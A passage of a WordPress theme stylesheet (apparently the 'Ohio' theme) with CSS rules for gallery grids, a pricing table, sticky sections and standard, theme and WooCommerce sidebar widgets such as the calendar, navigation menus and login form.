        -ms-flex-item-align: end;
            align-self: flex-end;
    background: -webkit-gradient(linear, left top, left bottom, from(rgba(23, 22, 26, 0)), to(rgba(23, 22, 26, 0.4)));
    background: -webkit-linear-gradient(top, rgba(23, 22, 26, 0), rgba(23, 22, 26, 0.4));
    background: -o-linear-gradient(top, rgba(23, 22, 26, 0), rgba(23, 22, 26, 0.4));
    background: linear-gradient(180deg, rgba(23, 22, 26, 0), rgba(23, 22, 26, 0.4));
    z-index: 10; }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .clb-gallery .gallery-image.minimal-grid .clb-gallery-img-details {
        padding: 30px; } }
    @media screen and (max-width: 1024px) {
      .clb-gallery .gallery-image.minimal-grid .clb-gallery-img-details {
        padding: 30px; } }
    @media screen and (max-width: 768px) {
      .clb-gallery .gallery-image.minimal-grid .clb-gallery-img-details {
        padding: 20px; } }
    .clb-gallery .gallery-image.minimal-grid .clb-gallery-img-details * {
      color: #fff;
      -webkit-transform: translateY(10px);
          -ms-transform: translateY(10px);
              transform: translateY(10px);
      opacity: 0;
      visibility: hidden;
      -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
  .clb-gallery .gallery-image.minimal-grid:hover .clb-gallery-img-details {
    opacity: 1; }
    .clb-gallery .gallery-image.minimal-grid:hover .clb-gallery-img-details * {
      -webkit-transform: none;
          -ms-transform: none;
              transform: none;
      visibility: visible;
      opacity: 1; }

.grid-item-container {
  position: relative;
  overflow: hidden; }
  .grid-item-container-image {
    vertical-align: top;
    -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }

.grid-item .grid-image-holder {
  position: relative;
  overflow: hidden;
  -webkit-border-radius: 4px;
  border-radius: 4px; }
  .grid-item .grid-image-holder:after {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    height: 100%;
    background: rgba(23, 22, 26, 0.25);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }

.grid-item:hover .grid-image-holder:after {
  opacity: 1;
  visibility: visible; }

.grid-item.metro-style .grid-item-container {
  overflow: hidden; }

.grid-item.metro-style figure.grid-item-image {
  padding-top: 100%;
  -webkit-background-size: cover;
          background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
  overflow: hidden;
  position: relative; }

.grid-item.metro-style .hidden-image {
  visibility: hidden;
  height: 100% !important;
  width: 100% !important;
  top: 0;
  position: absolute; }

.gallery-tmpimage {
  position: fixed;
  z-index: 9999999;
  -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
  .gallery-tmpimage.active {
    left: 50%; }

/*--------------------------------------------------------------
## Horizontal Accordion
--------------------------------------------------------------*/
.horizontal_accordion {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex; }
  .horizontal_accordionItem {
    min-width: 50%;
    position: relative;
    -webkit-box-shadow: 5px 0px 8px -2px rgba(0, 0, 0, 0.05);
            box-shadow: 5px 0px 8px -2px rgba(0, 0, 0, 0.05);
    background-color: #fff;
    -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
    .horizontal_accordionItem_content {
      height: 100%;
      -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
      .horizontal_accordionItem_content > .wrap {
        height: 100%; }
    .horizontal_accordionItem:first-child {
      padding-left: 0; }
    .horizontal_accordionItem:not(.active) {
      cursor: pointer; }
    .horizontal_accordionItem:not(.active):hover {
      background-color: #f9f9f9; }
    .horizontal_accordionItem:last-child {
      padding-left: 0;
      -webkit-box-shadow: none;
              box-shadow: none; }
  @media screen and (max-width: 768px) {
    .horizontal_accordion {
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -webkit-flex-direction: column;
          -ms-flex-direction: column;
              flex-direction: column; }
      .horizontal_accordionItem {
        -webkit-box-shadow: none;
                box-shadow: none; } }

/*--------------------------------------------------------------
## Pricing Table
--------------------------------------------------------------*/
.service {
  width: 100%;
  position: relative;
  display: inline-block;
  padding: 40px;
  -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  -webkit-border-radius: 4px;
  border-radius: 4px; }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .service {
      padding: 30px; } }
  @media screen and (max-width: 1024px) {
    .service {
      padding: 30px; } }
  @media screen and (max-width: 768px) {
    .service {
      padding: 20px; } }
  .service .service_icon {
    margin-bottom: 10px;
    font-size: 42px; }
    .service .service_icon .ion {
      font-size: 42px; }
    .service .service_icon img {
      max-width: 36px; }
  .service_title {
    margin: 0; }
  .service_subtitle {
    margin-top: 15px;
    margin-bottom: 20px;
    font-size: 0.94rem; }
  .service_list {
    margin: 0;
    list-style-type: none; }
  .service_list + .btn {
    margin-top: 25px; }
  .service .btn {
    background: #17161A;
    border-color: #17161A; }
  .service_list_item:first-child {
    padding-top: 0; }
  .service_list_item:last-child {
    padding-bottom: 0; }
  .service_list_item .ion {
    font-size: 22px;
    vertical-align: -3px;
    color: #d90a2c; }
    .service_list_item .ion + .title {
      margin-left: 10px; }
  .service_list_item.disabled {
    color: #6A696C; }
    .service_list_item.disabled .ion {
      color: inherit; }
  .service:hover {
    background-color: rgba(35, 34, 38, 0.03); }

/*--------------------------------------------------------------
## Pricing Table
--------------------------------------------------------------*/
.sticky-section-item {
  height: 100%;
  position: relative; }
  .sticky-section-item-image-wrapper {
    position: -webkit-sticky;
    position: sticky;
    top: 0px;
    height: 100%; }
  .sticky-section-item-second-image {
    bottom: 0;
    width: 100%;
    position: absolute;
    height: 100vh;
    -webkit-clip-path: inset(100% 0px 0px);
            clip-path: inset(100% 0px 0px); }
  .sticky-section-item-content {
    padding-bottom: 100vh;
    position: relative; }

.sticky-section.full-vh {
  height: auto;
  min-height: 100vh; }
  .sticky-section.full-vh .sticky-section-item .sticky-section-item-first-image {
    height: 100vh; }

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Base Widgets
--------------------------------------------------------------*/
.widgets a ,
.widgets a *:not(.fab) {
  color: #d90a2c;
  font-weight: 500;
  -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
  transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
  .widgets a :hover,
  .widgets a *:not(.fab):hover {
    opacity: .5; }

.widgets cite {
  font-style: normal; }
  .widgets cite:before {
    content: "— "; }

.widgets .rss-date {
  color: #6A696C; }

.widget-title {
  color: #6A696C; }

.widget {
  margin: 0;
  padding: 50px 0 0;
  list-style: none;
  /* Make sure select elements fit in widgets. */ }
  @media screen and (max-width: 768px) {
    .widget {
      padding-top: 30px; } }
  .widget.widget_rating_filter a:before, .widget.widget_ohio_widget_logo a:before {
    display: none; }
  .widget select {
    max-width: 100%; }
  .widget ul {
    margin-left: 0; }
  .widget h3 {
    font-size: 16px; }

h3.widget-title {
  text-align: inherit;
  line-height: inherit;
  margin: 0 0 20px;
  font-weight: 600;
  letter-spacing: 0;
  color: #6A696C; }

section.widget:first-child .widget-title {
  margin-top: 5px; }

.widget input.search-field.flat:not([type="submit"]) {
  -webkit-box-shadow: 0 2px 4px rgba(0, 0, 0, 0.05);
          box-shadow: 0 2px 4px rgba(0, 0, 0, 0.05); }

.widget .subtitle {
  color: #6A696C; }

.widget .select .select-options {
  min-width: 300px; }

/*--------------------------------------------------------------
## Standard Widgets
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Recent comments widget
--------------------------------------------------------------*/
.widget_recent_comments h3.title {
  margin-bottom: 20px; }
  @media screen and (max-width: 1024px) {
    .widget_recent_comments h3.title {
      margin-bottom: 15px; } }

.widget_recent_comments ul {
  list-style: none; }

.widget_recent_comments li {
  padding-left: 0; }
  .widget_recent_comments li:after {
    display: none; }
  .widget_recent_comments li.current-cat > a {
    font-weight: 600; }
  .widget_recent_comments li.cat-parent {
    position: relative;
    padding-right: 20px; }
    .widget_recent_comments li.cat-parent:after {
      content: "\f3d0";
      display: inline-block;
      font-family: Ionicons;
      position: absolute;
      font-style: normal;
      right: 0;
      top: 6px;
      font-size: 0.78em; }
    .widget_recent_comments li.cat-parent.current-cat:after {
      -webkit-transform: rotate(180deg);
          -ms-transform: rotate(180deg);
              transform: rotate(180deg); }
    .widget_recent_comments li.cat-parent.current-cat .children {
      display: block; }

.widget_recent_comments .children {
  margin-left: 15px; }

.widget_recent_comments ul .comment-author-link a {
  color: #d90a2c; }

.widget_recent_comments ul li > a {
  position: relative;
  color: #d90a2c; }

/*--------------------------------------------------------------
## Recent entries widget
--------------------------------------------------------------*/
.widget_recent_entries h3.title {
  margin-bottom: 20px; }
  @media screen and (max-width: 1024px) {
    .widget_recent_entries h3.title {
      margin-bottom: 15px; } }

.widget_recent_entries ul {
  list-style: none; }

.widget_recent_entries li {
  padding-left: 0; }
  .widget_recent_entries li:after {
    display: none; }
  .widget_recent_entries li.current-cat > a {
    font-weight: 600; }
  .widget_recent_entries li.cat-parent {
    position: relative;
    padding-right: 20px; }
    .widget_recent_entries li.cat-parent:after {
      content: "\f3d0";
      display: inline-block;
      font-family: Ionicons;
      position: absolute;
      font-style: normal;
      right: 0;
      top: 6px;
      font-size: 0.78em; }
    .widget_recent_entries li.cat-parent.current-cat:after {
      -webkit-transform: rotate(180deg);
          -ms-transform: rotate(180deg);
              transform: rotate(180deg); }
    .widget_recent_entries li.cat-parent.current-cat .children {
      display: block; }

.widget_recent_entries .children {
  margin-left: 15px; }

.widget_recent_entries ul a {
  display: inline-block;
  margin-bottom: 3px; }

.wp-block-latest-posts,
.wp-block-archives-list,
.wp-block-categories {
  list-style-type: none; }

/*--------------------------------------------------------------
## Search widget
--------------------------------------------------------------*/
.widget_search form {
  position: relative; }
  .widget_search form button {
    background: none;
    width: 42px;
    -webkit-box-shadow: none;
            box-shadow: none;
    height: 100%;
    border: none;
    height: 42px;
    line-height: 42px;
    padding: 0px 10px;
    font-size: 22px;
    text-align: center;
    position: absolute;
    top: 0;
    right: 0;
    outline: none;
    color: #17161A; }
    .widget_search form button:hover {
      opacity: .6; }

.site-footer .widget_search input.placeholder,
.site-footer .widget_search input::-webkit-input-placeholder {
  color: currentColor; }

.site-footer .widget_search input.placeholder,
.site-footer .widget_search input::-moz-placeholder {
  color: currentColor; }

.site-footer .widget_search input.placeholder,
.site-footer .widget_search input:-ms-input-placeholder {
  color: currentColor; }

.site-footer .widget_search input.placeholder,
.site-footer .widget_search input::-ms-input-placeholder {
  color: currentColor; }

.site-footer .widget_search input.placeholder,
.site-footer .widget_search input::placeholder {
  color: currentColor; }

.site-footer .widget_search button {
  color: currentColor; }

/*--------------------------------------------------------------
## Tag cloud widget
--------------------------------------------------------------*/
.widget_tag_cloud .tagcloud, .widget_product_tag_cloud .tagcloud {
  font-size: 0; }
  .widget_tag_cloud .tagcloud:after, .widget_product_tag_cloud .tagcloud:after {
    content: '';
    display: table;
    clear: both; }
  .widget_tag_cloud .tagcloud a, .widget_product_tag_cloud .tagcloud a {
    margin: 0px 6px 6px 0px; }

/*--------------------------------------------------------------
## Meta widget
--------------------------------------------------------------*/
.widget_meta h3.title {
  margin-bottom: 20px; }
  @media screen and (max-width: 1024px) {
    .widget_meta h3.title {
      margin-bottom: 15px; } }

.widget_meta ul {
  list-style: none; }

.widget_meta li {
  padding-left: 0; }
  .widget_meta li:after {
    display: none; }
  .widget_meta li.current-cat > a {
    font-weight: 600; }
  .widget_meta li.cat-parent {
    position: relative;
    padding-right: 20px; }
    .widget_meta li.cat-parent:after {
      content: "\f3d0";
      display: inline-block;
      font-family: Ionicons;
      position: absolute;
      font-style: normal;
      right: 0;
      top: 6px;
      font-size: 0.78em; }
    .widget_meta li.cat-parent.current-cat:after {
      -webkit-transform: rotate(180deg);
          -ms-transform: rotate(180deg);
              transform: rotate(180deg); }
    .widget_meta li.cat-parent.current-cat .children {
      display: block; }

.widget_meta .children {
  margin-left: 15px; }

.widget_meta ul li.cat-item {
  padding-bottom: 14px;
  padding-top: 14px; }

/*--------------------------------------------------------------
## Archive widget
--------------------------------------------------------------*/
.widget_archive h3.title {
  margin-bottom: 20px; }
  @media screen and (max-width: 1024px) {
    .widget_archive h3.title {
      margin-bottom: 15px; } }

.widget_archive ul {
  list-style: none; }

.widget_archive li {
  padding-left: 0; }
  .widget_archive li:after {
    display: none; }
  .widget_archive li.current-cat > a {
    font-weight: 600; }
  .widget_archive li.cat-parent {
    position: relative;
    padding-right: 20px; }
    .widget_archive li.cat-parent:after {
      content: "\f3d0";
      display: inline-block;
      font-family: Ionicons;
      position: absolute;
      font-style: normal;
      right: 0;
      top: 6px;
      font-size: 0.78em; }
    .widget_archive li.cat-parent.current-cat:after {
      -webkit-transform: rotate(180deg);
          -ms-transform: rotate(180deg);
              transform: rotate(180deg); }
    .widget_archive li.cat-parent.current-cat .children {
      display: block; }

.widget_archive .children {
  margin-left: 15px; }

/*--------------------------------------------------------------
## Calendar widget
--------------------------------------------------------------*/
.widget_calendar table {
  position: relative;
  text-align: center;
  color: #232226; }
  .widget_calendar table td, .widget_calendar table th {
    border: none;
    padding: 0; }

.widget_calendar caption {
  background: #d90a2c;
  color: #fff;
  width: 100%;
  height: 46px;
  font-family: "Space Grotesk Bold", -apple-system, BlinkMacSystemFont, Roboto, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
  font-weight: 600;
  line-height: 48px;
  text-align: center;
  vertical-align: middle; }

.widget_calendar tfoot {
  width: 100%;
  height: 46px;
  line-height: 46px;
  padding: 0 20px;
  vertical-align: middle;
  color: #fff;
  position: absolute;
  top: 0;
  left: 0; }
  .widget_calendar tfoot tr, .widget_calendar tfoot #prev, .widget_calendar tfoot #next {
    display: block;
    font-weight: 600;
    font-size: 0; }
    .widget_calendar tfoot tr a, .widget_calendar tfoot #prev a, .widget_calendar tfoot #next a {
      color: #fff; }
      .widget_calendar tfoot tr a:hover, .widget_calendar tfoot #prev a:hover, .widget_calendar tfoot #next a:hover {
        opacity: .6; }
  .widget_calendar tfoot tr {
    width: 100%; }
  .widget_calendar tfoot td {
    display: none; }
  .widget_calendar tfoot #prev {
    float: left; }
  .widget_calendar tfoot #next {
    float: right; }
  .widget_calendar tfoot #prev a:after, .widget_calendar tfoot #next a:after {
    content: '\f27d';
    font-family: "Ionicons";
    font-size: 21px;
    font-weight: normal; }
  .widget_calendar tfoot #next a:after {
    content: '\f287'; }

.widget_calendar thead {
  line-height: 44px; }
  .widget_calendar thead tr th {
    color: #17161A;
    font-size: 0.94rem; }

.widget_calendar tbody {
  line-height: 44px; }
  .widget_calendar tbody tr td {
    border: none;
    text-align: center;
    font-size: 0.94rem; }
    .widget_calendar tbody tr td#today {
      border-color: #e5e5e5;
      border-collapse: separate;
      border-width: 1px;
      display: block;
      margin: -1px;
      position: relative; }
    .widget_calendar tbody tr td a {
      display: block;
      width: 100%;
      height: 100%;
      font-weight: 600; }
      .widget_calendar tbody tr td a:hover {
        background: rgba(0, 0, 0, 0.2); }

/*--------------------------------------------------------------
## Nav widget
--------------------------------------------------------------*/
.widget_nav_menu h3.title,
.widget_pages h3.title {
  margin-bottom: 20px; }
  @media screen and (max-width: 1024px) {
    .widget_nav_menu h3.title,
    .widget_pages h3.title {
      margin-bottom: 15px; } }

.widget_nav_menu ul,
.widget_pages ul {
  list-style: none; }

.widget_nav_menu li,
.widget_pages li {
  padding-left: 0; }
  .widget_nav_menu li:after,
  .widget_pages li:after {
    display: none; }
  .widget_nav_menu li.current-cat > a,
  .widget_pages li.current-cat > a {
    font-weight: 600; }
  .widget_nav_menu li.cat-parent,
  .widget_pages li.cat-parent {
    position: relative;
    padding-right: 20px; }
    .widget_nav_menu li.cat-parent:after,
    .widget_pages li.cat-parent:after {
      content: "\f3d0";
      display: inline-block;
      font-family: Ionicons;
      position: absolute;
      font-style: normal;
      right: 0;
      top: 6px;
      font-size: 0.78em; }
    .widget_nav_menu li.cat-parent.current-cat:after,
    .widget_pages li.cat-parent.current-cat:after {
      -webkit-transform: rotate(180deg);
          -ms-transform: rotate(180deg);
              transform: rotate(180deg); }
    .widget_nav_menu li.cat-parent.current-cat .children,
    .widget_pages li.cat-parent.current-cat .children {
      display: block; }

.widget_nav_menu .children,
.widget_pages .children {
  margin-left: 15px; }

.widget_nav_menu ul, .widget_nav_menu .menu,
.widget_pages ul,
.widget_pages .menu {
  list-style: none; }

.widget_nav_menu .menu > li,
.widget_pages .menu > li {
  padding: 0px 0px 20px; }
  .widget_nav_menu .menu > li:last-child,
  .widget_pages .menu > li:last-child {
    padding: 0; }

.widget_nav_menu .menu-item a,
.widget_pages .menu-item a {
  display: block; }
  .widget_nav_menu .menu-item a:hover,
  .widget_pages .menu-item a:hover {
    color: #d90a2c; }

.widget_nav_menu .mega-menu-item.has-submenu > a .has-submenu-icon,
.widget_pages .mega-menu-item.has-submenu > a .has-submenu-icon {
  display: none; }

.widget_nav_menu .menu ul,
.widget_pages .menu ul {
  margin-top: 10px; }

.widget_nav_menu .menu-item-depth-0 > .menu-link span,
.widget_pages .menu-item-depth-0 > .menu-link span {
  font-weight: 600; }

.widget_nav_menu .current-menu-item a,
.widget_pages .current-menu-item a {
  color: #d90a2c;
  font-weight: 600; }

.widget_nav_menu div.test,
.widget_pages div.test {
  display: none;
  list-style: none; }

.widget_nav_menu .has-submenu > .sub-nav, .widget_nav_menu .sub-sub-menu,
.widget_pages .has-submenu > .sub-nav,
.widget_pages .sub-sub-menu {
  margin-left: 15px; }

.widget_pages .children {
  margin-top: 10px; }

.site-footer .widget_nav_menu .menu > li {
  padding: 4px 0px; }

.site-footer .widget_nav_menu .menu-link span {
  font-weight: normal; }

/*--------------------------------------------------------------
## Sidebar menu widget
--------------------------------------------------------------*/
.widget-sidebar-menu-left {
  list-style: none; }
  .widget-sidebar-menu-left .menu-item {
    font-size: 0.94rem; }
    .widget-sidebar-menu-left .menu-item a {
      display: block; }
      .widget-sidebar-menu-left .menu-item a:hover {
        color: #d90a2c; }
  .widget-sidebar-menu-left ul.sub-menu {
    display: none;
    list-style: none; }

/*--------------------------------------------------------------
## Categories widget
--------------------------------------------------------------*/
.widget_categories h3.title {
  margin-bottom: 20px; }
  @media screen and (max-width: 1024px) {
    .widget_categories h3.title {
      margin-bottom: 15px; } }

.widget_categories ul {
  list-style: none; }

.widget_categories li {
  padding-left: 0; }
  .widget_categories li:after {
    display: none; }
  .widget_categories li.current-cat > a {
    font-weight: 600; }
  .widget_categories li.cat-parent {
    position: relative;
    padding-right: 20px; }
    .widget_categories li.cat-parent:after {
      content: "\f3d0";
      display: inline-block;
      font-family: Ionicons;
      position: absolute;
      font-style: normal;
      right: 0;
      top: 6px;
      font-size: 0.78em; }
    .widget_categories li.cat-parent.current-cat:after {
      -webkit-transform: rotate(180deg);
          -ms-transform: rotate(180deg);
              transform: rotate(180deg); }
    .widget_categories li.cat-parent.current-cat .children {
      display: block; }

.widget_categories .children {
  margin-left: 15px; }

/*--------------------------------------------------------------
## RSS widget
--------------------------------------------------------------*/
.widget_rss h3.title {
  margin-bottom: 20px; }
  @media screen and (max-width: 1024px) {
    .widget_rss h3.title {
      margin-bottom: 15px; } }

.widget_rss ul {
  list-style: none; }

.widget_rss li {
  padding-left: 0; }
  .widget_rss li:after {
    display: none; }
  .widget_rss li.current-cat > a {
    font-weight: 600; }
  .widget_rss li.cat-parent {
    position: relative;
    padding-right: 20px; }
    .widget_rss li.cat-parent:after {
      content: "\f3d0";
      display: inline-block;
      font-family: Ionicons;
      position: absolute;
      font-style: normal;
      right: 0;
      top: 6px;
      font-size: 0.78em; }
    .widget_rss li.cat-parent.current-cat:after {
      -webkit-transform: rotate(180deg);
          -ms-transform: rotate(180deg);
              transform: rotate(180deg); }
    .widget_rss li.cat-parent.current-cat .children {
      display: block; }

.widget_rss .children {
  margin-left: 15px; }

.widget_rss ul {
  list-style: none; }
  .widget_rss ul a {
    color: #d90a2c; }

.widget_rss .rss-date {
  font-size: 0.94rem; }

.widget_rss .rssSummary {
  margin-top: 5px; }

.widget_rss cite {
  margin-top: 5px;
  display: inline-block; }

/*--------------------------------------------------------------
## RSS widget
--------------------------------------------------------------*/
.widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown {
  width: auto; }
  .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown a {
    line-height: 34px;
    border: none; }
  .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle {
    font-weight: 600; }
    .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after {
      content: "\f3d0";
      border: none;
      top: 0; }
  .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu {
    border: none;
    visibility: visible; }
    .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu a {
      width: auto; }
    .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu.select-options li a {
      padding: 0px 15px; }

/*--------------------------------------------------------------
## Theme Widgets
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Ohio logo widget
--------------------------------------------------------------*/
.widget_ohio_widget_logo a {
  margin: 0;
  display: inline-block; }

.widget_ohio_widget_logo h3 {
  font-size: 1.6em;
  font-weight: bold;
  line-height: 30px;
  color: #232226; }

/*--------------------------------------------------------------
## Ohio recent posts widget
--------------------------------------------------------------*/
.widget_ohio_widget_recent_posts ul.recent-posts-list {
  list-style: none;
  margin: 0; }
  .widget_ohio_widget_recent_posts ul.recent-posts-list li {
    min-height: 20px;
    margin-bottom: 15px;
    position: relative;
    overflow: hidden; }
    .widget_ohio_widget_recent_posts ul.recent-posts-list li:last-child {
      margin-bottom: 0; }
  .widget_ohio_widget_recent_posts ul.recent-posts-list img {
    width: 70px;
    position: absolute;
    top: 0;
    left: 0; }
  .widget_ohio_widget_recent_posts ul.recent-posts-list h4 {
    font-weight: 600; }
  .widget_ohio_widget_recent_posts ul.recent-posts-list .content-wrap {
    float: left;
    padding-left: 85px;
    margin-top: -5px; }
    .widget_ohio_widget_recent_posts ul.recent-posts-list .content-wrap .comments + .author:before,
    .widget_ohio_widget_recent_posts ul.recent-posts-list .content-wrap .date + .categories:before {
      content: '•';
      display: inline-block;
      vertical-align: middle;
      color: #232226;
      margin-right: 4px; }
    .widget_ohio_widget_recent_posts ul.recent-posts-list .content-wrap.no-thumb {
      padding-left: 0; }

/*--------------------------------------------------------------
## Ohio about author widget
--------------------------------------------------------------*/
.widget_ohio_widget_about_author {
  max-width: 100%;
  position: relative;
  -webkit-border-radius: 4px;
  border-radius: 4px; }
  .widget_ohio_widget_about_author img {
    width: 60px;
    max-height: 60px;
    height: auto;
    -webkit-border-radius: 100%;
            border-radius: 100%;
    margin-bottom: 10px; }
  .widget_ohio_widget_about_author .content .info {
    line-height: 1.7;
    margin-bottom: 10px; }
    .widget_ohio_widget_about_author .content .info h6 {
      margin: 0; }
    .widget_ohio_widget_about_author .content .info-wrap .site {
      color: #6A696C; }
  .widget_ohio_widget_about_author .socialbar {
    margin-top: 20px; }

/*--------------------------------------------------------------
## Ohio login widget
--------------------------------------------------------------*/
.widget_ohio_widget_login {
  overflow: hidden; }
  .widget_ohio_widget_login .login-wrap {
    overflow: hidden;
    position: relative;
    -webkit-transition: height .25s ease-in-out;
    -o-transition: height .25s ease-in-out;
    transition: height .25s ease-in-out; }
  .widget_ohio_widget_login form {
    overflow: hidden; }
  .widget_ohio_widget_login .login-form {
    position: relative;
    left: 0;
    opacity: 1;
    -webkit-transition: opacity .25s ease-in-out;
    -o-transition: opacity .25s ease-in-out;
    transition: opacity .25s ease-in-out;
    z-index: 2; }
    .widget_ohio_widget_login .login-form.hidden {
      display: block;
      opacity: 0;
      position: absolute;
      z-index: 1; }
  .widget_ohio_widget_login .reg-form {
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0;
    -webkit-transition: opacity .25s ease-in-out;
    -o-transition: opacity .25s ease-in-out;
    transition: opacity .25s ease-in-out;
    z-index: 1; }
    .widget_ohio_widget_login .reg-form.visible {
      opacity: 1;
      z-index: 2; }
  .widget_ohio_widget_login .reg-success {
    color: #0a6; }
  .widget_ohio_widget_login .login-error,
  .widget_ohio_widget_login .reg-error {
    color: #c22; }
  .widget_ohio_widget_login .login-submit {
    float: left;
    margin-top: 2px; }
    .widget_ohio_widget_login .login-submit.with-registration {
      width: 48%; }
    .widget_ohio_widget_login .login-submit button {
      margin-top: 0; }
  .widget_ohio_widget_login .btn .text-loading {
    display: none; }
  .widget_ohio_widget_login .btn.loading {
    background: transparent;
    color: #17161A;
    opacity: .6;
    cursor: default; }
    .widget_ohio_widget_login .btn.loading .text-loading {
      display: block; }
    .widget_ohio_widget_login .btn.loading .text {
      display: none; }
  .widget_ohio_widget_login .login-registration {
    width: 48%;
    margin-top: 2px;
    float: right; }
    .widget_ohio_widget_login .login-registration a {
      width: 100%; }
      .widget_ohio_widget_login .login-registration a:hover {
        color: #fff;
        text-decoration: none; }
  .widget_ohio_widget_login .login-remember {
    float: left; }
  .widget_ohio_widget_login .login-lost-password {
    float: right; }
  .widget_ohio_widget_login .login-remember,
  .widget_ohio_widget_login .login-lost-password {
    width: auto; }
  .widget_ohio_widget_login .reg-submit {
    margin-top: 12px; }
    .widget_ohio_widget_login .reg-submit button {
      margin-top: 0; }
  .widget_ohio_widget_login .back-to-login {
    margin-top: 20px; }
  .widget_ohio_widget_login .logged-in {
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
    opacity: 0;
    -webkit-transition: opacity .25s ease-in-out;
    -o-transition: opacity .25s ease-in-out;
    transition: opacity .25s ease-in-out; }
    .widget_ohio_widget_login .logged-in.visible {
      position: relative;
      opacity: 1;
      z-index: 2;
      padding: 5px 0px; }
      .widget_ohio_widget_login .logged-in.visible:after {
        content: '';
        display: table;
        clear: both; }

/*--------------------------------------------------------------
## Ohio contact widget
--------------------------------------------------------------*/
.widget_ohio_widget_contact ul.list-box, .widget_ohio_widget_contact ul.widget_recent_comments, .widget_ohio_widget_contact ul.widget_recent_entries, .widget_ohio_widget_contact ul.widget_meta, .widget_ohio_widget_contact ul.widget_archive, .widget_ohio_widget_contact ul.widget_nav_menu,
.widget_ohio_widget_contact ul.widget_pages, .widget_ohio_widget_contact ul.widget_categories, .widget_ohio_widget_contact ul.widget_rss, .widget_ohio_widget_contact ul.widget_product_categories, .widget_ohio_widget_contact ul.widget_layered_nav {
  margin: 0; }

.widget_ohio_widget_contact li {
  padding: 0;
  font-weight: 600;
  list-style: none;
  line-height: 2.3; }
  .widget_ohio_widget_contact li:after {
    display: none; }
  .widget_ohio_widget_contact li address {
    display: inline;
    font-weight: 400; }

/*--------------------------------------------------------------
## Woo Widgets
--------------------------------------------------------------*/
/*/*--------------------------------------------------------------
## Product tag cloud widget
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Product categories widget
--------------------------------------------------------------*/
.widget_product_categories h3.title {
  margin-bottom: 20px; }
  @media screen and (max-width: 1024px) {
    .widget_product_categories h3.title {
      margin-bottom: 15px; } }

.widget_product_categories ul {
  list-style: none; }

.widget_product_categories li {
  padding-left: 0; }
  .widget_product_categories li:after {
    display: none; }
  .widget_product_categories li.current-cat > a {
    font-weight: 600; }
  .widget_product_categories li.cat-parent {
    position: relative;
    padding-right: 20px; }
    .widget_product_categories li.cat-parent:after {
      content: "\f3d0";
      display: inline-block;
      font-family: Ionicons;
      position: absolute;
      font-style: normal;
      right: 0;
      top: 6px;
      font-size: 0.78em; }
    .widget_product_categories li.cat-parent.current-cat:after {
      -webkit-transform: rotate(180deg);
          -ms-transform: rotate(180deg);
              transform: rotate(180deg); }
    .widget_product_categories li.cat-parent.current-cat .children {
      display: block; }

.widget_product_categories .children {
  margin-left: 15px; }

.widget_product_categories li.cat-parent:after {
  background: transparent; }

/*--------------------------------------------------------------
## Products widgets
--------------------------------------------------------------*/
.widget_products .image,
.widget_top_rated_products .image,
.widget.widget_recently_viewed_products .image {
  position: absolute; }
  .widget_products .image img,
  .widget_top_rated_products .image img,
  .widget.widget_recently_viewed_products .image img {
    width: 60px;
    height: auto;
    vertical-align: top;
    margin-top: 5px; }

.widget_products .content,
.widget_top_rated_products .content,
.widget.widget_recently_viewed_products .content {
  padding-left: 75px;
  margin-bottom: 20px; }

.widget_products li,
.widget_top_rated_products li,
.widget.widget_recently_viewed_products li {
  padding: 0; }

.widget_products li:last-child .content,
.widget_top_rated_products li:last-child .content,
.widget.widget_recently_viewed_products li:last-child .content {
  margin-bottom: 0; }

.widget_products h4,
